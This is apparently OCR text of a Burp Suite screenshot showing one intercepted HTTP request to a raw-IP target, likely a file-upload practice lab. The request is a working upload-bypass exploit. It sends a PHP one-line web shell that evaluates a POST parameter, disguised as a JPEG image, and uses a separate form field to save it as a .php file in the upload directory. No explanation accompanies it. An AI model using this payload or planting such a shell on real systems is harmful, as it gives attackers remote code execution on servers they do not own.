 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn
Intercept HTTP history WebSockets history Proxy settings
Request to http://47.121.203.184:30008
Forward Drop Intercept is on Action Open browser Com
Pretty Raw Hex Headers Query params Body params Cookies Attributes \n
1 POST / HTTP/1.1
2 Host: 47.121.203.184:30008
3 Content-Length: 420
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://47.121.203.184:30008
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundarymwvIOFxBRyxFHYn1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/110.0.5481.178 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://47.121.203.184:30008/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundarymwvIOFxBRyxFHYn1
16 Content-Disposition: form-data; name="save_path"
17
18 ./upload/1.php
19 ------WebKitFormBoundarymwvIOFxBRyxFHYn1
20 Content-Disposition: form-data; name="upload_file"; filename="1.jpg"
21 Content-Type: image/jpeg
22
23 <?php
24 eval($_POST["pass"]);
25
26 ------WebKitFormBoundarymwvIOFxBRyxFHYn1
27 Content-Disposition: form-data; name="submit"
28
29 Upload
30 ------WebKitFormBoundarymwvIOFxBRyxFHYn1--
31